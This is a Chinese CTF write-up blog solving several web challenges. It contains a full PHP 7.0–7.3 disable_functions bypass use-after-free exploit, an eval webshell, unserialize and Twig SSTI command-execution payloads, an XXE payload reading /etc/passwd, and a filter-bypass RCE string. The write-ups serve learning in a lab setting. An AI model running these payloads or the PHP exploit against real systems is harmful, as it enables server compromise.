action = "scan"
return getSign(action, param)
@app.route('/De1ta', methods=['GET', 'POST'])
def challenge():
action = urllib.unquote(request.cookies.get("action"))
param = urllib.unquote(request.args.get("param", ""))
sign = urllib.unquote(request.cookies.get("sign"))
ip = request.remote_addr
if (waf(param)):
return "No Hacker!!!!"
task = Task(action, param, sign, ip)
return json.dumps(task.Exec())
@app.route('/')
def index():
return open("code.txt", "r").read()
def scan(param):
socket.setdefaulttimeout(1)
try:
return urllib.urlopen(param).read()[:50]
except:
return "Connection Timeout"
def getSign(action, param):
return hashlib.md5(secert_key + param + action).hexdigest()
def md5(content):
return hashlib.md5(content).hexdigest()
def waf(param):
check = param.strip().lower()
if check.startswith("gopher") or check.startswith("file"):
return True
else:
return False
if __name__ == '__main__':
app.debug = False
app.run(host='0.0.0.0')
简单说明思路:
请求部分(代码69-78):
| 获取的param是需要打开文件的名称,提示中已经写出flag在flag.txt。根据使用函数,可以使用get传参 |
|---|
| 读取文件需要在cookie里传入参数action、sign |
| action是执行类型,代码33行和43行指出了两种。 |
| sing是用来验证param和action的,相关函数在94行,稍后做解释 |
获取sign部分(61-66)
| 获取param,action固定为scan |
|---|
| 返回(secert_key + param + action)组合的sign |
所以我们需要先获取sign,获取sign时包含的param和action,再去请求文件获得flag,并且获取flag时会验证sign是否符合格式(代码32行、54-58行)。因为获取sign时action固定为scan(代码65),但是请求中我们需要使用read才可以访问,所以构造payload。
假如param=flag.txt,获取sign时action固定值为scan,此时的sign为(使用|仅为说明使用,其实字符串是相连的)
secert_key|flag.txt|scan
但是我们想要使用read,可以构造param为flag.txtread
secert_key|flag.txtread|scan
再进行验证的时候我们传入param为flag.txt,action为readscan即可符合格式。
secert_key|flag.txt|readscan
请求/geneSign
/geneSign?param=flag.txtread
得到
9017a8826b7267833f22c0f22d90fea7
得到sign以后,再去访问/De1ta
/De1ta?param=flag.txt
sign=9017a8826b7267833f22c0f22d90fea7;action=readscan;
获得flag
[网鼎杯 2020 朱雀组]phpweb
看源码,有一个表单和自动提交的js。表单参数为
func=date&p=Y-m-d+h%3Ai%3As+a
是一个获取时间的函数。尝试注入点func是函数,就试试常见的读取文件函数readfile可以读取index.php
<?php
$disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk", "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
function gettime($func, $p) {
$result = call_user_func($func, $p);
$a= gettype($result);
if ($a == "string") {
return $result;
} else {return "";}
}
class Test {
var $p = "Y-m-d h:i:s a";
var $func = "date";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
$func = $_REQUEST["func"];
$p = $_REQUEST["p"];
if ($func != null) {
$func = strtolower($func);
if (!in_array($func,$disable_fun)) {
echo gettime($func, $p);
}else {
die("Hacker...");
}
}
?>
我没思路了,看的网上wp。使用了反序列化unserialize,实在是太斯巴拉西了。
先构造Test对象,对象销毁时也会执行gettime函数执行payload,记得要加一层urlencode,不然会被拦下
<?php
class Test {
var $p = "ls ../../../../";
var $func = "system";
}
$s=new Test();
echo urlencode(serialize($s));
#unserialize
O%3A4%3A%22Test%22%3A2%3A%7Bs%3A1%3A%22p%22%3Bs%3A15%3A%22ls+..%2F..%2F..%2F..%2F%22%3Bs%3A4%3A%22func%22%3Bs%3A6%3A%22system%22%3B%7D
wp使用的是find指令找的flag地址,但是我执行以后出现503,应该是服务器防火墙阳气过盛,但是使用ls的方法一个一个找也能找得到。flag在/tmp/flagoefiu4r93
POST
func=unserialize&p=O%3A4%3A%22Test%22%3A2%3A%7Bs%3A1%3A%22p%22%3Bs%3A18%3A%22ls+..%2F..%2F..%2F..%2Ftmp%22%3Bs%3A4%3A%22func%22%3Bs%3A6%3A%22system%22%3B%7D
最后读文件
func=readfile&p=../../../../tmp/flagoefiu4r93
[GKCTF2020]CheckIN
是用base64解码执行代码,使用Ginkgo接收,GET、POST都可以
phpinfo();
cGhwaW5mbygpOw==
查看php版本和disable_function,被禁用一大堆,包括好多命令执行函数
可以使用print_r()、var_dump()输出,scandir()看目录,file_get_contents()读文件内容。
scandir根目录查看
?Ginkgo=cHJpbnRfcihzY2FuZGlyKCcuLi8uLi8uLi8uLi8nKSk7
又一个flag读不出来,但是还有一个readflag可以读出来,文件前缀是ELF,百度以后知道是linux的可执行文件
传码
eval($_POST[1]);
ZXZhbCgkX1BPU1RbMV0pOw==
蚁剑连接。但是system()被禁,只能使用disable_function绕过,之前有一道RCE ME也是用绕过,但是在这道题不管用了。在网上看wp知道了另一种,利用php7堆溢出触发,我修改了下payload部分(11行):
<?php
# PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
#
# Bug: https://bugs.php.net/bug.php?id=72530
#
# This exploit should work on all PHP 7.0-7.3 versions
#
# Author: https://github.com/mm0r1
pwn("../../.././readflag"); #这里是想要执行的命令
function pwn($cmd) {
global $abc, $helper;
function str2ptr(&$str, $p = 0, $s = 8) {
$address = 0;
for($j = $s-1; $j >= 0; $j--) {
$address <<= 8;
$address |= ord($str[$p+$j]);
}
return $address;
}
function ptr2str($ptr, $m = 8) {
$out = "";
for ($i=0; $i < $m; $i++) {
$out .= chr($ptr & 0xff);
$ptr >>= 8;
}
return $out;
}
function write(&$str, $p, $v, $n = 8) {
$i = 0;
for($i = 0; $i < $n; $i++) {
$str[$p + $i] = chr($v & 0xff);
$v >>= 8;
}
}
function leak($addr, $p = 0, $s = 8) {
global $abc, $helper;
write($abc, 0x68, $addr + $p - 0x10);
$leak = strlen($helper->a);
if($s != 8) { $leak %= 2 << ($s * 8) - 1; }
return $leak;
}
function parse_elf($base) {
$e_type = leak($base, 0x10, 2);
$e_phoff = leak($base, 0x20);
$e_phentsize = leak($base, 0x36, 2);
$e_phnum = leak($base, 0x38, 2);
for($i = 0; $i < $e_phnum; $i++) {
$header = $base + $e_phoff + $i * $e_phentsize;
$p_type = leak($header, 0, 4);
$p_flags = leak($header, 4, 4);
$p_vaddr = leak($header, 0x10);
$p_memsz = leak($header, 0x28);
if($p_type == 1 && $p_flags == 6) { # PT_LOAD, PF_Read_Write
# handle pie
$data_addr = $e_type == 2 ? $p_vaddr : $base + $p_vaddr;
$data_size = $p_memsz;
} else if($p_type == 1 && $p_flags == 5) { # PT_LOAD, PF_Read_exec
$text_size = $p_memsz;
}
}
if(!$data_addr || !$text_size || !$data_size)
return false;
return [$data_addr, $text_size, $data_size];
}
function get_basic_funcs($base, $elf) {
list($data_addr, $text_size, $data_size) = $elf;
for($i = 0; $i < $data_size / 8; $i++) {
$leak = leak($data_addr, $i * 8);
if($leak - $base > 0 && $leak - $base < $data_addr - $base) {
$deref = leak($leak);
# 'constant' constant check
if($deref != 0x746e6174736e6f63)
continue;
} else continue;
$leak = leak($data_addr, ($i + 4) * 8);
if($leak - $base > 0 && $leak - $base < $data_addr - $base) {
$deref = leak($leak);
# 'bin2hex' constant check
if($deref != 0x786568326e6962)
continue;
} else continue;
return $data_addr + $i * 8;
}
}
function get_binary_base($binary_leak) {
$base = 0;
$start = $binary_leak & 0xfffffffffffff000;
for($i = 0; $i < 0x1000; $i++) {
$addr = $start - 0x1000 * $i;
$leak = leak($addr, 0, 7);
if($leak == 0x10102464c457f) { # ELF header
return $addr;
}
}
}
function get_system($basic_funcs) {
$addr = $basic_funcs;
do {
$f_entry = leak($addr);
$f_name = leak($f_entry, 0, 6);
if($f_name == 0x6d6574737973) { # system
return leak($addr + 8);
}
$addr += 0x20;
} while($f_entry != 0);
return false;
}
class ryat {
var $ryat;
var $chtg;
function __destruct()
{
$this->chtg = $this->ryat;
$this->ryat = 1;
}
}
class Helper {
public $a, $b, $c, $d;
}
if(stristr(PHP_OS, 'WIN')) {
die('This PoC is for *nix systems only.');
}
$n_alloc = 10; # increase this value if you get segfaults
$contiguous = [];
for($i = 0; $i < $n_alloc; $i++)
$contiguous[] = str_repeat('A', 79);
$poc = 'a:4:{i:0;i:1;i:1;a:1:{i:0;O:4:"ryat":2:{s:4:"ryat";R:3;s:4:"chtg";i:2;}}i:1;i:3;i:2;R:5;}';
$out = unserialize($poc);
gc_collect_cycles();
$v = [];
$v[0] = ptr2str(0, 79);
unset($v);
$abc = $out[2][0];
$helper = new Helper;
$helper->b = function ($x) { };
if(strlen($abc) == 79 || strlen($abc) == 0) {
die("UAF failed");
}
# leaks
$closure_handlers = str2ptr($abc, 0);
$php_heap = str2ptr($abc, 0x58);
$abc_addr = $php_heap - 0xc8;
# fake value
write($abc, 0x60, 2);
write($abc, 0x70, 6);
# fake reference
write($abc, 0x10, $abc_addr + 0x60);
write($abc, 0x18, 0xa);
$closure_obj = str2ptr($abc, 0x20);
$binary_leak = leak($closure_handlers, 8);
if(!($base = get_binary_base($binary_leak))) {
die("Couldn't determine binary base address");
}
if(!($elf = parse_elf($base))) {
die("Couldn't parse ELF header");
}
if(!($basic_funcs = get_basic_funcs($base, $elf))) {
die("Couldn't get basic_functions address");
}
if(!($zif_system = get_system($basic_funcs))) {
die("Couldn't get zif_system address");
}
# fake closure object
$fake_obj_offset = 0xd0;
for($i = 0; $i < 0x110; $i += 8) {
write($abc, $fake_obj_offset + $i, leak($closure_obj, $i));
}
# pwn
write($abc, 0x20, $abc_addr + $fake_obj_offset);
write($abc, 0xd0 + 0x38, 1, 4); # internal func type
write($abc, 0xd0 + 0x68, $zif_system); # internal func handler
($helper->b)($cmd);
exit();
}
在蚁剑可以看出tmp文件夹权限可以上传,上传以后使用文件包含输出执行结果。文件包含payload
?Ginkgo=aW5jbHVkZSgnL3RtcC9waHA3LWdjLWJ5cGFzcy5waHAnKTs=
03.02
[NCTF2019]Fake XML cookbook
根据题目是XML,首先想到是XXE,虽然咱没学过但是可以去搜简单的payload。
使用bp抓个包,POST中传入的是标签格式,可以确定是XXE类型的题目
POST
Content-Type: application/xml;
<user><username>1</username><password>2</password></user>
去摸一个payload试试
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE test [
<!ENTITY admin SYSTEM "file:///etc/passwd">
]>
<user><username>&admin;</username><password>123456</password></user>
成功读取文件

把路径改为/flag,获得flag
[ASIS 2019]Unicorn shop
这道题绝活。学到了unicode的安全问题:浅谈Unicode设计的安全性,看了wp。
进入网站一个本杰明·富兰克林至理名言:
金钱从来不会使人幸福,也不会使人幸福;它的本性中没有任何东西可以产生幸福。幸福拥有的越多,想要的就越多
差点信了,我就要赚钱花(小声bb)
下面两个输入框,一个ID一个钱,上面一个独角兽商品列表,一看就是让买东西,但是1-3商品输入ID都提示错误,只有第四个可以买到,但是第四个输入钱的时候只能输入1位,然鹅4号价格是1377,显然买不到,输入多个又提示 ,所以思路就是找一个unicode字符,它的数字格式值是大于1377的。
一个和unicode有关的网站:https://www.compart.com/en/unicode
网站导航栏找到Character Categories分类,这个下有三个和数相关的:Decimal Number、Letter Number、Other Number,第一个里面都是正常数值的unicode,建议去后面两个找。怎么找:Ctrl+F搜索thousand,找1377以上的都可。
我选的是这个፼数值是1w,直接传传不过去,使用url编码一次再传。

[BJDCTF2020]Cookie is so stable

这道题和The mystery of ip的网站一样,还有可能是ssti,hint.php的注释里有
Why not take a closer look at cookies?
去flag.php提交个1之后,看cookie为
Cookie: PHPSESSID=dba9ac7cbddf1983cbac508b01f8cdf2; user=1
一目了然,接下来就是找payload。再使用之前的
{system('cat /flag')}
被拦下来了,说明加强了过滤。在这之后去看了wp,网上的wp都是直接给出了payload
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("whoami")}}
我是受了这位师傅的文章启发,又去结合了下这道题的源码才搞明白。
这道题在渲染之前使用了twig模板:
Twig是来自于Symfony的模板引擎,它非常易于安装和使用。它的操作有点像Mustache和liquid。Twig使用一个加载器 loader(Twig_Loader_Array) 来定位模板,以及一个环境变量 environment(Twig_Environment) 来存储配置信息。其中,render() 方法通过其第一个参数载入模板,并通过第二个参数中的变量来渲染模板。
我同样在题目的源码中找到了render()方法和Twig_Environment配置信息

然后payload的具体原理在的Environment.php中,贴一下和payload相关部分:

- 先执行
{{_self.env.registerUndefinedFilterCallback("exec")}}调用了registerUndefinedFilterCallback()函数(图中884行),注册了一个未定义的函数到filterCallbacks全局变量中 - 接着执行
{{_self.env.getFilter("whoami")}}调用了getFilter()函数,并传入变量$name值为执行的命令,当函数执行到图中代码875行时,进入循环执行了call_user_func(),这个函数大伙肯定不陌生:call_user_func 可以把第一个参数作为回调函数调用,调用的参数来源就是第一步中注册的filterCallbacks全局变量,里边已经躺好了一个刚刚注册的exec,至此就形成了payload
小彩蛋
现在(2021年3月2日16:32:44)刚好做完题,想回到BUU上整理过程,发现502了,然后去群里就看到了


挺草的记一下。
[CISCN 2019 初赛]Love Math
源码:
<?php
error_reporting(0);
//听说你很喜欢数学,不知道你是否爱它胜过爱flag
if(!isset($_GET['c'])){
show_source(__FILE__);
}else{
//例子 c=20-1
$content = $_GET['c'];
if (strlen($content) >= 80) {
die("太长了不会算");
}
$blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]'];
foreach ($blacklist as $blackitem) {
if (preg_match('/' . $blackitem . '/m', $content)) {
die("请不要输入奇奇怪怪的字符");
}
}
//常用数学函数http://www.w3school.com.cn/php/php_ref_math.asp
$whitelist = ['abs', 'acos', 'acosh', 'asin', 'asinh', 'atan2', 'atan', 'atanh', 'base_convert', 'bindec', 'ceil', 'cos', 'cosh', 'decbin', 'dechex', 'decoct', 'deg2rad', 'exp', 'expm1', 'floor', 'fmod', 'getrandmax', 'hexdec', 'hypot', 'is_finite', 'is_infinite', 'is_nan', 'lcg_value', 'log10', 'log1p', 'log', 'max', 'min', 'mt_getrandmax', 'mt_rand', 'mt_srand', 'octdec', 'pi', 'pow', 'rad2deg', 'rand', 'round', 'sin', 'sinh', 'sqrt', 'srand', 'tan', 'tanh'];
preg_match_all('/[a-zA-Z_\x7f-\xff][a-zA-Z_0-9\x7f-\xff]*/', $content, $used_funcs);
foreach ($used_funcs[0] as $func) {
if (!in_array($func, $whitelist)) {
die("请不要输入奇奇怪怪的函数");
}
}
//帮你算出答案
eval('echo '.$content.';');
}
快被搞死了,是一道有过滤限制的RCE,半天没有头绪就去看wp了。
最后自己琢磨出来了一个payload,思路当然还是参考上面师傅博客的。
利用$whitelist里的函数名称和数字遍历异或^,Fuzz找出来需要的字母,然后拼接一个_GET传参执行命令。
Fuzz的代码
<?php
$whitelist = ['abs', 'acos', 'acosh', 'asin', 'asinh', 'atan2', 'atan', 'atanh', 'base_convert', 'bindec', 'ceil', 'cos', 'cosh', 'decbin', 'dechex', 'decoct', 'deg2rad', 'exp', 'expm1', 'floor', 'fmod', 'getrandmax', 'hexdec', 'hypot', 'is_finite', 'is_infinite', 'is_nan', 'lcg_value', 'log10', 'log1p', 'log', 'max', 'min', 'mt_getrandmax', 'mt_rand', 'mt_srand', 'octdec', 'pi', 'pow', 'rad2deg', 'rand', 'round', 'sin', 'sinh', 'sqrt', 'srand', 'tan', 'tanh'];
$exp='';
for ($i=0; $i < count($whitelist); $i++) {
for ($j=0; $j < 1000; $j++) {
$exp=$whitelist[$i]^$j."";
echo $whitelist[$i]."^".$j."----".$exp;
echo "\n";
}
}
需要知道的有,php某个版本以后可以使用函数名加()的方式调用函数,如
<?php
echo base_convert("strtoupper", 36, 10);
$cos=base_convert("2927671435926243", 10, 36);
echo "\n".$cos("abc");
上面代码是把字符串strtoupper赋值到变量$cos,然后直接使用$cos()执行strtoupper()函数。代码中使用base_convert函数也是这道题的一种思路哦。﹙ˊ_>ˋ﹚
还需要知道的是异或的时候会提示:字符串和数字不能直接异或,使用括号()括起来就可以了。$如果直接拼接到字符串上也是不可以的,需要使用形如$$cos才可以正确的指向变量。
最终payload:
?c=$cos=(is_finite^(6).(4)).(rad2deg^(7).(5));$cos=$$cos;$cos{0}($cos{1})&0=system&1=cat /flag
[0CTF 2016]piapiapia
使用目录扫描发现了www.zip网站备份。
网站结构
static
upload
class.php
config.php
index.php
profile.php
register.php
update.php
发现有register就去注册个试试呗

注册成功就跳转到update.php界面了,是个修改信息的,查看源码,修改信息有手机号
邮箱、昵称、图片,还用了一些正则表达式过滤,如手机必须11位、邮箱有@和点、昵称长度不大于10、图片名称使用了md5进行加密。填写信息以后跳转到了profile.php页面。注意到图片所在的标签是:
<img src="data:image/gif;base64,.......
查看源码profile.php中是这样的
$profile = unserialize($profile);
$phone = $profile['phone'];
$email = $profile['email'];
$nickname = $profile['nickname'];
$photo = base64_encode(file_get_contents($profile['photo']));
读取文件以后使用base64加密的话上传的地方肯定是不能用图片马什么的了。还注意到使用了unserialize,序列化也是思路。想试试直接读flag所在文件,在config.php中找到了flag所在地
<?php
$config['hostname'] = '127.0.0.1';
$config['username'] = 'root';
$config['password'] = '';
$config['database'] = '';
$flag = '';
?>
下载的源码肯定不会把flag直接给你,要相办法读这个文件。看到了数据库配置,感觉序列化的对象应该也是从数据库读出来的,还有一个文件没有看:class.php,顺便跟进一下user对象相关的,注意到了注册和登陆都使用到了一个函数:filter
$username = parent::filter($username);
$password = parent::filter($password);
跟进一下
public function filter($string) {
$escape = array('\'', '\\\\');
$escape = '/' . implode('|', $escape) . '/';
$string = preg_replace($escape, '_', $string);
$safe = array('select', 'insert', 'update', 'delete', 'where');
$safe = '/' . implode('|', $safe) . '/i';
return preg_replace($safe, 'hacker', $string);
}
过滤_,select、insert、update、delete、where会被替换成hacker,where长度是5,hacker长度是6,敏感一点的应该想到了序列化字符串对象也是用字符串长度的,这样长度改变的话,可以使用PHP反序列化字符串逃逸,序列化的结尾是";}可以手动构造闭合。
现在整理下思路。图片属性那里可以读文件,过滤函数会导致序列化字符串逃逸,所以就构造photo读取config.php。那么逃逸的点在哪里?电话只能是数字,邮箱需要有@等字符,图片会被md5加密,昵称哪里虽然有长度限制,但是如果我们传入数组的话就可以绕过。那么开工
先上payload
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
⭐参考了其他的好多博客,这里的点讲的很模糊,原来长度为5的字符串变成了长度为6的,应该是更不可能读不到payload的。
受到了这位师傅的博客[0CTF 2016]piapiapia,我尝试了下$profile属性其实是一个关联数组,是键值对形式的,并且字符串可能是嵌套起来的,形如
<?php
class profile{
public $file = 'a:2:{s:8:"nickname";s:5:"where";s:5:"photo";s:3:"233";}';
public $upload ="2333";
}
$s1= new profile();
echo serialize($s1);
结果是
O:7:"profile":2:{s:4:"file";s:56:"a:2:{s:8:"nickname";s:15:"where";s:5:"photo";s:3:"233";}";s:6:"upload";s:4:"2333";}
这种格式的,假如我们的payload是修改上面的upload,在一个字符串总长度s如上面的56读取所有变长的hacker以后,到了我们的payload地方,正常把我们构造的upload读取为对象,而后面真正的upload字符串就被舍去了。
